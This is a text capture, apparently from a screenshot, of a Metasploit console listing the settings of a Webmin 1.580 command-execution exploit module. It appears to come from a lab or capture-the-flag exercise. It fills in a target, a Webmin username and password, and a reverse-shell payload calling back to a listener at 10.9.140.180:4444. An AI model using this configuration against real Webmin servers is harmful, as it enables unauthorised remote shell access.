 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD  videogamer124    yes       Webmin Password
Proxies                    no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS    localhost        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT     10000            yes       The target port (TCP)
SSL       false            yes       Use SSL
USERNAME  agent47          yes       Webmin Username
VHOST                      no        HTTP server virtual host
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.9.140.180     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Webmin 1.580